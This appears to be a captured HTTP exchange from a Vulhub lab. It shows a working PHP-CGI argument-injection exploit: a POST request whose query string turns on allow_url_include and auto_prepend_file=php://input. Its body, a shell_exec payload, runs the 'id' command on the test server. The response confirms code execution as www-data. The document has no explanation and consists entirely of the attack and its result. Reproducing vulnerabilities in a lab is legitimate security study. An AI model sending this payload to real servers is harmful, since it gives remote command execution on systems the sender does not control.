 POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
Host: 192.168.64.135:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 31
<?php echo shell_exec("id"); ?>
HTTP/1.1 200 OK
Date: Sat, 14 Sep 2019 05:18:16 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.4.1
Vary: Accept-Encoding
Content-Length: 272
Connection: close
Content-Type: text/html
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at php://input:1) in <b>/var/www/html/index.php</b> on line <b>2</b><br />
Hello,
Your name is <strong>Vulhub</strong>